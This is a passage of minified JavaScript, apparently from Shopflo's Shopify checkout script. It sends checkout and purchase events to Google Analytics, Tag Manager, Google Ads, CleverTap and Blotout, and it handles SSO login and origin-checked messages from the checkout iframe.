dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):2===t?("function"==typeof ga&&(ga("ec:setAction","checkout",{step:2}),fi(n),ga("send","pageview",{page:"/checkout/shipping"}),ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("ec:setAction","checkout",{id:e,revenue:+r,tax:o,shipping:i,coupon:a})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):3===t?("function"==typeof ga&&(ga("ec:setAction","checkout",{step:3}),fi(n),ga("send","pageview",{page:"/checkout/payment"}),ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("ec:setAction","checkout",{id:e,revenue:+r,tax:o,shipping:i,coupon:a})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:t},products:n}}}))):4===t&&("function"==typeof ga&&(ga("require","ec"),ga("ec:setAction","purchase",{step:4}),ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:0,nonInteraction:!0}),ga("send","pageview",{page:"/checkout/thank_you"}),fi(n),ga("ec:setAction","purchase",{id:e,revenue:+r,tax:o,shipping:i,coupon:a}),ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"shopflo_purchase",nonInteraction:!0})),"undefined"!=typeof dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push({event:"purchase",ecommerce:{purchase:{actionField:{id:e,affiliation:"Online Store",revenue:r,tax:o,shipping:i,coupon:a},products:n}}})))},fi=function(t){t.forEach((function(t){return ga("ec:addProduct",{id:t.id,name:t.name,quantity:t.quantity,price:t.price,variant:t.variant,currency:t.currency})}))},hi=function(t,n,e,r,o){try{"function"==typeof gtagAd?vi(t,n,e,r,o):vo("https://www.googletagmanager.com/gtag/js?id=".concat(t),(function(){window.dataLayer=window.dataLayer||[],window.gtagAd=function(){window.dataLayer.push(arguments)},window.gtagAd("js",new Date),window.gtagAd("config",t,{allow_enhanced_conversions:e}),vi(t,n,e,r,o)}))}catch(t){console.error("Error occured firing google ads conversion event",t),at(t,"fireGoogleAdsConversionEvent","/google-ads",{})}},vi=function(t,n,e,r,o){e&&(window.enhanced_conversion_data={email:o.customer_details.email,phone_number:o.customer_details.phone,first_name:r.customer.first_name?r.customer.first_name:o.shipping_address.data.name,last_name:r.customer.last_name?r.customer.last_name:"",home_address:{street:o.shipping_address.data.address2?o.shipping_address.data.address1+" "+o.shipping_address.data.address2:o.shipping_address.data.address1,city:o.shipping_address.data.city,region:o.shipping_address.data.state,postal_code:o.shipping_address.data.zip,country:o.shipping_address.data.country}},window.gtagAd("set","user_data",{email:o.customer_details.email,phone_number:o.customer_details.phone,address:{first_name:r.customer.first_name?r.customer.first_name:o.shipping_address.data.name,last_name:r.customer.last_name?r.customer.last_name:"",street:o.shipping_address.data.address2?o.shipping_address.data.address1+" "+o.shipping_address.data.address2:o.shipping_address.data.address1,city:o.shipping_address.data.city,region:o.shipping_address.data.state,postal_code:o.shipping_address.data.zip,country:o.shipping_address.data.country}})),window.gtagAd("event","conversion",{send_to:"".concat(t,"/").concat(n),value:r.total_price,currency:r.currency,transaction_id:r.id})},mi=function(){var t,n,e,r,o,i,a,l;vo("https://www.googletagmanager.com/gtag/js?id=".concat(null===(t=window)||void 0===t||null===(n=t.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.gtm)||void 0===r?void 0:r.container_id),(function(){var t,n,e,r;!function(t,n,e,r,o){t[r]=t[r]||[],t[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=n.getElementsByTagName(e)[0],a=n.createElement(e);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+o,i.parentNode.insertBefore(a,i)}(window,document,"script","dataLayer",null===(t=window)||void 0===t||null===(n=t.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.gtm)||void 0===r?void 0:r.container_id)}));var s='<div><noscript id="flo-gtm-script-body"><iframe src="https://www.googletagmanager.com/ns.html?id='.concat(null===(o=window)||void 0===o||null===(i=o.Shopflo)||void 0===i||null===(a=i.AnalyticsConfig)||void 0===a||null===(l=a.gtm)||void 0===l?void 0:l.container_id,'"\nheight="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></div>'),c=(new DOMParser).parseFromString(s,"text/html").querySelectorAll("#flo-gtm-script-body")[0];document.body.appendChild(c)},gi=e(908),_i=function(t){try{var n=(r=t,o=window.Shopflo,(0,gi.compile)(r)(o)),e=document.createElement("div");e.innerHTML=n,document.head.appendChild(e)}catch(t){console.error("Error occured while executing order confirmation scripts",t),at(t,"executeOrderConfirmationScripts","/order-confirmstion-scripts",{})}var r,o};function yi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function wi(t){return function(t){if(Array.isArray(t))return Ei(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||bi(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bi(t,n){if(t){if("string"==typeof t)return Ei(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Ei(t,n):void 0}}function Ei(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}window.executeOrderConfirmationScripts=_i;var xi=function(t,n){for(var e,r,o,i={lineItems:[],orderTotal:null==n?void 0:n.total_price,totalTax:null!==(e=null==n?void 0:n.total_tax)&&void 0!==e?e:0,currency:null==n?void 0:n.currency,coupon:""},a=0;a<(null==t||null===(l=t.items)||void 0===l?void 0:l.length);a++){var l,s,c,u,d,p,f,h,v,m,g,_,y={id:null!=t&&null!==(s=t.items[a])&&void 0!==s&&s.product_id?null==t||null===(c=t.items[a])||void 0===c||null===(u=c.product_id)||void 0===u?void 0:u.toString():null==t||null===(d=t.items[a])||void 0===d||null===(p=d.id)||void 0===p?void 0:p.toString(),name:null==t||null===(f=t.items[a])||void 0===f||null===(h=f.item_data)||void 0===h?void 0:h.product_name,quantity:null==t||null===(v=t.items[a])||void 0===v?void 0:v.quantity,price:null==t||null===(m=t.items[a])||void 0===m?void 0:m.price,variant:null==t||null===(g=t.items[a])||void 0===g||null===(_=g.item_id)||void 0===_?void 0:_.toString(),currency:null==n?void 0:n.currency};i.lineItems.push(y)}var w,b,E,x=function(t){var n=t.items,e=t.cartAddons,r=void 0===e?[]:e,o=t.availableAddons,i=void 0===o?{}:o,a=t.order,l=Wo(void 0===n?[]:n),s=Object.entries(l).map((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||bi(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==i?void 0:i[e];return{id:null==o?void 0:o.variant_id,name:null==o?void 0:o.product_name,quantity:r,price:null==o?void 0:o.price,variant:null==o?void 0:o.variant_id,currency:null==a?void 0:a.currency}})),c=null==r?void 0:r.filter((function(t){return!(null!=t&&t.removed)})).map((function(t){var n=null==i?void 0:i[null==t?void 0:t.addon_id];return{id:null==n?void 0:n.variant_id,name:null==n?void 0:n.product_name,quantity:1,price:null==n?void 0:n.price,variant:null==n?void 0:n.variant_id,currency:null==a?void 0:a.currency}}));return[].concat(wi(s),wi(c))}({items:null==t?void 0:t.items,cartAddons:null==t?void 0:t.cart_addons,availableAddons:null==t?void 0:t.available_addons,order:n});return(r=i.lineItems).push.apply(r,wi(x)),null!=t&&null!==(o=t.discounts)&&void 0!==o&&o.length&&(i.coupon=null!==(w=null===(b=t.discounts[0])||void 0===b||null===(E=b.coupon_metadata)||void 0===E?void 0:E.title)&&void 0!==w?w:""),i},Si=function(t){for(var n,e,r,o,i={lineItems:[],orderTotal:(null!==(n=null==t?void 0:t.total_price)&&void 0!==n?n:0)/100,totalTax:null!==(e=null==t?void 0:t.total_tax)&&void 0!==e?e:0,currency:null==t?void 0:t.currency,shippingCharge:0,coupon:""},a=0;a<(null==t||null===(l=t.items)||void 0===l?void 0:l.length);a++){var l,s,c,u,d,p={id:t.items[a].product_id?null===(s=t.items[a].product_id)||void 0===s?void 0:s.toString():null===(c=t.items[a].id)||void 0===c?void 0:c.toString(),name:t.items[a].title,quantity:t.items[a].quantity,price:(null!==(u=t.items[a].price)&&void 0!==u?u:0)/100,variant:null===(d=t.items[a].variant_id)||void 0===d?void 0:d.toString(),currency:t.currency};i.lineItems.push(p)}return null!=t&&null!==(r=t.cart_level_discount_applications)&&void 0!==r&&r.length&&(i.coupon=null!==(o=t.cart_level_discount_applications[0].title)&&void 0!==o?o:""),i},Ai=function(t){var n,e,r,o,i;(null==t?void 0:t.name)===dr.INITIATE_CHECKOUT?function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v=null!==(n=t.analyticsConfig)&&void 0!==n?n:null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.analytics;null!=v&&null!==(r=v.gtm)&&void 0!==r&&r.enabled&&null!=v&&null!==(o=v.gtm)&&void 0!==o&&null!==(i=o.channels)&&void 0!==i&&i.includes(window.Shopflo.channel)&&function(t){window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:"shopflo_checkout_initiated",eventId:null==t?void 0:t.eventID,orderValue:+(null==t?void 0:t.orderTotal),lineItems:null==t?void 0:t.lineItems,checkoutId:null==t?void 0:t.checkoutId,coupon:null==t?void 0:t.coupon,currency:null==t?void 0:t.currency})}(t),null!=v&&null!==(a=v.google)&&void 0!==a&&a.enabled&&null!=v&&null!==(l=v.google)&&void 0!==l&&null!==(s=l.channels)&&void 0!==s&&s.includes(window.Shopflo.channel)&&pi(1,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency),null!=v&&null!==(c=v.ga)&&void 0!==c&&c.enabled&&null!=v&&null!==(u=v.ga)&&void 0!==u&&null!==(d=u.channels)&&void 0!==d&&d.includes(window.Shopflo.channel)&&ui(v.ga.measurement_id,"begin_checkout",t.lineItems,t.orderTotal,t.coupon,t.currency),null!=v&&null!==(p=v.blotout)&&void 0!==p&&p.enabled&&null!=v&&null!==(f=v.blotout)&&void 0!==f&&null!==(h=f.channels)&&void 0!==h&&h.includes(window.Shopflo.channel)&&ai(v.blotout.app_domain,sr,t)}(t):(null==t?void 0:t.name)===dr.ADDRESS_SELECTED?null!=(i=(n=t).analyticsConfig)&&null!==(e=i.google)&&void 0!==e&&e.enabled&&null!=i&&null!==(r=i.google)&&void 0!==r&&null!==(o=r.channels)&&void 0!==o&&o.includes(window.Shopflo.channel)&&pi(2,n.lineItems,n.checkoutId,n.orderTotal,n.totalTax,n.shippingCharge,n.coupon,n.currency):(null==t?void 0:t.name)===dr.PAYMENT_METHOD_SELECTED?function(t){var n,e,r,o=t.analyticsConfig;null!=o&&null!==(n=o.google)&&void 0!==n&&n.enabled&&null!=o&&null!==(e=o.google)&&void 0!==e&&null!==(r=e.channels)&&void 0!==r&&r.includes(window.Shopflo.channel)&&pi(3,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency)}(t):(null==t?void 0:t.name)===dr.PAYMENT_COMPLETED&&function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A=t.analyticsConfig;if(null!=A&&null!==(n=A.gtm)&&void 0!==n&&n.enabled&&null!=A&&null!==(e=A.gtm)&&void 0!==e&&null!==(r=e.channels)&&void 0!==r&&r.includes(window.Shopflo.channel)&&function(t){var n;window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:"shopflo_order_completed",eventId:null==t?void 0:t.eventID,orderValue:+(null==t?void 0:t.orderTotal),tax:null==t?void 0:t.totalTax,shippingCharge:null==t?void 0:t.shippingCharge,lineItems:null==t?void 0:t.lineItems,checkoutId:null==t?void 0:t.checkoutId,coupon:null==t?void 0:t.coupon,currency:null==t?void 0:t.currency,customerType:(n=function(){var t=localStorage.getItem(hr.FLO_GHOST_USER_ORDER_DATA);return t?JSON.parse(t):{}}(),void 0===(null==n?void 0:n.isNewUser)||null===(null==n?void 0:n.isNewUser)?"":!0===(null==n?void 0:n.isNewUser)?"new":"old")})}(t),null!=A&&null!==(o=A.google)&&void 0!==o&&o.enabled&&null!=A&&null!==(i=A.google)&&void 0!==i&&null!==(a=i.channels)&&void 0!==a&&a.includes(window.Shopflo.channel)&&pi(4,t.lineItems,t.checkoutId,t.orderTotal,t.totalTax,t.shippingCharge,t.coupon,t.currency),null!=A&&null!==(l=A.ga)&&void 0!==l&&l.enabled&&null!=A&&null!==(s=A.ga)&&void 0!==s&&null!==(c=s.channels)&&void 0!==c&&c.includes(window.Shopflo.channel)&&ui(t.analyticsConfig.ga.measurement_id,lr,t.lineItems,t.orderTotal,t.coupon,t.currency,t.shopifyOrderData.name),null!=A&&null!==(u=A.google_ad)&&void 0!==u&&u.enabled)if(null!=A&&null!==(m=A.google_ad)&&void 0!==m&&m.tags)for(var O,k=null==A||null===(O=A.google_ad)||void 0===O?void 0:O.tags,T=0;T<k.length;T++){var C,I,L,R,P,N,D,B,F,U;null!==(C=k[T].channels)&&void 0!==C&&C.includes(window.Shopflo.channel)&&hi(null!==(I=null===(L=k[T])||void 0===L?void 0:L.conversion_id)&&void 0!==I?I:null===(R=k[T])||void 0===R?void 0:R.conversionId,null!==(P=null===(N=k[T])||void 0===N?void 0:N.conversion_label)&&void 0!==P?P:null===(D=k[T])||void 0===D?void 0:D.conversionLabel,!!(null!==(B=null===(F=k[T])||void 0===F?void 0:F.enhanced_conversion_enabled)&&void 0!==B?B:null===(U=k[T])||void 0===U?void 0:U.enhancedConversionEnabled),t.shopifyOrderData,t.shopfloOrderDetails)}else hi(null===(g=t.analyticsConfig)||void 0===g||null===(_=g.google_ad)||void 0===_?void 0:_.conversion_id,null===(y=t.analyticsConfig)||void 0===y||null===(w=y.google_ad)||void 0===w?void 0:w.conversion_label,!(null===(b=t.analyticsConfig)||void 0===b||null===(E=b.google_ad)||void 0===E||!E.enhanced_conversion_enabled),t.shopifyOrderData,t.shopfloOrderDetails);null!=A&&null!==(d=A.blotout)&&void 0!==d&&d.enabled&&null!=A&&null!==(p=A.blotout)&&void 0!==p&&null!==(f=p.channels)&&void 0!==f&&f.includes(window.Shopflo.channel)&&ai(A.blotout.app_domain,cr,t),null!==(h=window.Shopflo.AnalyticsConfig)&&void 0!==h&&null!==(v=h.order_confirmation_scripts)&&void 0!==v&&v.enabled&&_i(null===(x=window.Shopflo.AnalyticsConfig)||void 0===x||null===(S=x.order_confirmation_scripts)||void 0===S?void 0:S.script)}(t)},Oi=function(){var t,n=(t=regeneratorRuntime.mark((function t(n,e,r,o,i,a,l,s){var c,u,d,p,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:({}),u=s?xi(o,s):Si(o),c=a?{type:"analytics",name:n,eventID:ki(n,Ao()),checkoutId:a.name,lineItems:u.lineItems,orderTotal:a.total_price,totalTax:a.total_tax,currency:a.currency,analyticsConfig:i,shopId:e,shippingCharge:null==a||null===(d=a.total_shipping_price_set)||void 0===d||null===(p=d.shop_money)||void 0===p?void 0:p.amount,coupon:null==a||null===(f=a.discount_codes[0])||void 0===f?void 0:f.code,shopifyOrderData:a,shopfloOrderDetails:l}:{type:"analytics",name:n,eventID:ki(n,Ao()),checkoutId:r,lineItems:u.lineItems,orderTotal:u.orderTotal,totalTax:u.totalTax,currency:u.currency,analyticsConfig:i,shopId:e,shippingCharge:u.shippingCharge,coupon:u.coupon,shopfloOrderDetails:l},Ai(c);case 4:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){yi(i,r,o,a,l,"next",t)}function l(t){yi(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t,e,r,o,i,a,l,s){return n.apply(this,arguments)}}(),ki=function(t,n){return"".concat(pr[t],"-").concat(n)},Ti=function(t,n){var e=new CustomEvent(t,{detail:n});document.dispatchEvent(e)};function Ci(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Ii=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=(n=U.length>0&&void 0!==U[0]?U[0]:{}).fromBanner,r=void 0!==e&&e,o=n.shouldRedirectOnFailure,i=void 0===o||o,a=n.shouldLoginToShopifyAfterShopfloLogin,l=void 0!==a&&a,s=n.retryCount,c=void 0===s?0:s,!yn()&&!wn()){t.next=3;break}return t.abrupt("return");case 3:if(u={scopes:[{scope:"ADDRESS",action:"READ"}],metadata:{origin_url:window.location.origin}},t.prev=4,h=null!==(d=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==d?d:"stable",v=null===(p=localStorage)||void 0===p?void 0:p.getItem(hr.FLO_AUTH_REQUEST_URL),m=null===(f=localStorage)||void 0===f?void 0:f.getItem(hr.FLO_AUTH_VALIDITY),v&&+m>Date.now()&&(g=v),g&&!Ye.isUserInLogout()&&!ae()){t.next=19;break}return t.next=12,x("POST","".concat(ut,"/sso/login"),{body:u,headers:{"X-SHOPFLO-VERSION":h,"X-SHOPFLO-SHOP-DOMAIN":null===(_=window.floMerchantAttributes)||void 0===_||null===(y=_.attributes)||void 0===y||null===(w=y.shop_data)||void 0===w?void 0:w.domain}});case 12:return A=t.sent,t.next=15,A.json();case 15:O=t.sent,(g=null==O||null===(b=O.data)||void 0===b?void 0:b.login_url)&&((T=new URL(g)).searchParams.append("auth-request-id",null==O||null===(k=O.data)||void 0===k?void 0:k.auth_request_id),g=T.toString(),localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,g)),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(E=null==O||null===(S=O.data)||void 0===S?void 0:S.request_valid_till)&&void 0!==E?E:0);case 19:g?(N=new URL(g),(D=new URLSearchParams(N.search)).set("shop_url",window.location.hostname),ae()?(D.set("page","marketing-popup"),D.set("retryCount",c),l&&D.set("shouldLoginToShopify",l),B="".concat(N.origin).concat(N.pathname,"?").concat(D.toString()),oe({url:B}),localStorage.setItem(hr.FLO_MARKETING_SSO_OPENED,"true")):(Sr().style.display="block",kr().classList.add("flo-login-active"),F="".concat(N.origin).concat(N.pathname,"?").concat(D.toString()),Zn(F,"login")),M=void 0,null==(M=Sr())||M.addEventListener("click",(function(){try{var t,n,e,r,o;Il("login"),Bt(Tt.FLO_SSO_POP_CLOSED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click")}catch(t){console.error("error while closing login iframe",t)}}),!0),document.querySelector("body").style.overflow="hidden",Bt(Tt.FLO_SSO_INITIATED,null===(C=window.floMerchantAttributes)||void 0===C?void 0:C.account_id,{uiData:{webengage:ir(),pageUrl:null===(I=window)||void 0===I||null===(L=I.location)||void 0===L?void 0:L.href,pageTitle:document.title,pagePath:null===(R=window)||void 0===R||null===(P=R.location)||void 0===P?void 0:P.pathname}},"load")):i&&(window.location.href="/account"),t.next=26;break;case 22:t.prev=22,t.t0=t.catch(4),console.error("login initiation failed",t.t0),r||(Lr("login"),i&&(window.location.href="/account"));case 26:case"end":return t.stop()}var M}),t,null,[[4,22]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ci(i,r,o,a,l,"next",t)}function l(t){Ci(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Li=function(){var t,n,e,r,o,i,a,l;null!==(t=window)&&void 0!==t&&null!==(n=t.floMerchantAttributes)&&void 0!==n&&null!==(e=n.analytics)&&void 0!==e&&null!==(r=e.webengage)&&void 0!==r&&r.enabled&&yr(ur.GET_WEBENGAGE_DATA,{type:null===(o=window)||void 0===o||null===(i=o.floMerchantAttributes)||void 0===i||null===(a=i.analytics)||void 0===a||null===(l=a.webengage)||void 0===l?void 0:l.userid_type},"ghost")},Ri=function(){var t,n,e,r,o,i,a,l;null!==(t=window)&&void 0!==t&&null!==(n=t.floMerchantAttributes)&&void 0!==n&&null!==(e=n.analytics)&&void 0!==e&&null!==(r=e.clevertap)&&void 0!==r&&r.enabled&&yr(ur.GET_CLEVERTAP_DATA,{type:null===(o=window)||void 0===o||null===(i=o.floMerchantAttributes)||void 0===i||null===(a=i.analytics)||void 0===a||null===(l=a.clevertap)||void 0===l?void 0:l.identity},"ghost")},Pi=function(t){var n,e,r,o;if(null!==(n=window)&&void 0!==n&&null!==(e=n.floMerchantAttributes)&&void 0!==e&&null!==(r=e.analytics)&&void 0!==r&&null!==(o=r.clevertap)&&void 0!==o&&o.enabled){var i,a,l,s,c=null==t?void 0:t.email,u=null==t?void 0:t.name,d=null==t?void 0:t.phone,p={Name:u,Phone:d,Identity:d};c&&(p.Email=c),d&&(null===(i=window)||void 0===i||null===(a=i.parent)||void 0===a||null===(l=a.clevertap)||void 0===l||null===(s=l.onUserLogin)||void 0===s||s.push({Site:p}))}};function Ni(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return Di(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Di(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Di(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Bi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Fi=function(t){var n,e,r="CART"===(null==t||null===(n=t.payload)||void 0===n?void 0:n.origin),o=(null==t?void 0:t.type)===ur.CLOSE_IFRAME,i=new URLSearchParams(window.location.search),a=JSON.parse(null===(e=i.get("CLOSE_MODAL"))||void 0===e||e);return r&&o&&!1===a},Ui=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,vt,mt,gt,_t,yt,wt,bt,Et,xt,St,At,Ot,kt,Tt,Ct,It,Lt,Pt,Nt,Dt,Bt,Ft,Ut,Mt,jt,Ht,Kt,Gt,Qt,zt,Vt;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("https://checkout.shopflo.co"===n.origin){t.next=2;break}return t.abrupt("return");case 2:if(!Fi(null==n?void 0:n.data)){t.next=4;break}return t.abrupt("return");case 4:if((null==(e=n.data)?void 0:e.type)===ur.ANALYTICS&&Ai(null==e?void 0:e.payload),(null==e?void 0:e.type)===ur.CLOSE_IFRAME&&(Rt({events:null!==(r=null==e||null===(o=e.payload)||void 0===o||null===(i=o.eventPayload)||void 0===i?void 0:i.eventQueue)&&void 0!==r?r:[]}),Il()),(null==e?void 0:e.type)===ur.CLOSE_CART_IFRAME&&Ll(),(null==e?void 0:e.type)!==ur.CLOSE_IFRAME_BUYNOW){t.next=13;break}return Rt({events:null!==(a=null==e||null===(l=e.payload)||void 0===l||null===(s=l.eventPayload)||void 0===s?void 0:s.eventQueue)&&void 0!==a?a:[]}),t.next=12,An();case 12:Il();case 13:if((null==e?void 0:e.type)!==ur.CART_TO_CHECKOUT){t.next=28;break}return E=null==e?void 0:e.payload.checkoutId,localStorage.setItem(hr.CHECKOUT_TOKEN_ID,null==e?void 0:e.payload.tokenId),Ll(),t.next=19,to();case 19:if(Ni(t.sent,1)[0]){t.next=25;break}return $o("checkout",ht.CHECKOUT_POST_MESSAGE),t.abrupt("return");case 25:x={type:"analytics",name:dr.INITIATE_CHECKOUT,eventID:ki(dr.INITIATE_CHECKOUT,Ao()),checkoutId:E,lineItems:null==e||null===(c=e.payload)||void 0===c||null===(u=c.lineItems)||void 0===u?void 0:u.map((function(t){var n,e,r;return{id:t.product_id,name:t.item_title,quantity:t.quantity,price:Number(t.price),variant:t.variant_id,currency:null===(n=window)||void 0===n||null===(e=n.Shopify)||void 0===e||null===(r=e.currency)||void 0===r?void 0:r.active}})),orderTotal:null==e||null===(d=e.payload)||void 0===d?void 0:d.cartTotal,totalTax:0,currency:null===(p=window)||void 0===p||null===(f=p.Shopify)||void 0===f||null===(h=f.currency)||void 0===h?void 0:h.active,analyticsConfig:window.Shopflo.AnalyticsConfig,shopId:null===(v=window.floMerchantAttributes)||void 0===v||null===(m=v.attributes)||void 0===m||null===(g=m.shop_data)||void 0===g?void 0:g.id,shippingCharge:0,coupon:(null==e||null===(_=e.payload)||void 0===_||null===(y=_.coupons)||void 0===y?void 0:y.length)>0?null==e||null===(w=e.payload)||void 0===w||null===(b=w.coupons[0])||void 0===b?void 0:b.code:""},Ai(x),Sl(void 0,!0,E);case 28:if((null==e?void 0:e.type)===ur.CART_TO_CUSTOM_CHECKOUT&&(window.handleShopfloCustomCheckout&&window.handleShopfloCustomCheckout(),$o("checkout",ht.CUSTOM_CHECKOUT_CLICK)),(null==e?void 0:e.type)===ur.CLEAR_CART_AND_CLOSE&&(Ll({shouldRemoveIframe:!0}),Sn()),(null==e?void 0:e.type)===ur.LOGOUT_FROM_CHECKOUT&&(yr(ur.LOGOUT_FROM_CHECKOUT,{},"cart"),Rl(),localStorage.removeItem(hr.FLO_USER_DETAILS)),(null==e?void 0:e.type)===ur.LOGIN_FROM_CHECKOUT&&yr(ur.LOGIN_FROM_CHECKOUT,e.payload,"cart"),(null==e?void 0:e.type)===ur.GET_COOKIE&&(S=ar(e.payload),yr(ur.GET_COOKIE,S)),(null==e?void 0:e.type)!==ur.PARENT_REDIRECT){t.next=54;break}if(null==e||null===(A=e.payload)||void 0===A||!A.clearCart){t.next=37;break}return t.next=37,vn();case 37:C=ae(),I=window.Shopflo.isSsoEnabled&&C,L=null==e||null===(O=e.payload)||void 0===O?void 0:O.redirectUrl,null!=e&&null!==(k=e.payload)&&void 0!==k&&k.isCartToCheckout&&Ai(null==e||null===(R=e.payload)||void 0===R?void 0:R.eventPayload),t.prev=41,P=new URL(L),t.next=50;break;case 45:if(t.prev=45,t.t0=t.catch(41),!L||!L.startsWith("/")){t.next=50;break}return window.location=L,t.abrupt("return");case 50:N=Ve(),"cart"===P.searchParams.get("referrer")&&P.searchParams.set("tokenId",null==e||null===(D=e.payload)||void 0===D?void 0:D.tokenId),I&&N&&Ye.isShopfloSession()&&!Ye.isUserInLogout()&&!P.searchParams.get("auth")?(P.searchParams.set("auth",N),P.searchParams.set("forceRefresh","true"),window.location=P.toString()):window.location=P.toString(),null!=e&&null!==(T=e.payload)&&void 0!==T&&T.isSso&&Il("login");case 54:if((null==e?void 0:e.type)===ur.SSO_LOGIN_CREDENTIALS&&Fo({email:null==e||null===(B=e.payload)||void 0===B?void 0:B.email,password:null==e||null===(F=e.payload)||void 0===F?void 0:F.password,onLogin:function(){yr(ur.SSO_LOGIN_SUCCESS,{},"login"),Il("login"),localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),window.location.href="/account"}}),(null==e?void 0:e.type)===ur.LOGIN_RE_INIT&&((H=null==e||null===(U=e.payload)||void 0===U?void 0:U.login_url)&&localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,H),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(M=null==e||null===(j=e.payload)||void 0===j?void 0:j.request_valid_till)&&void 0!==M?M:0)),(null==e?void 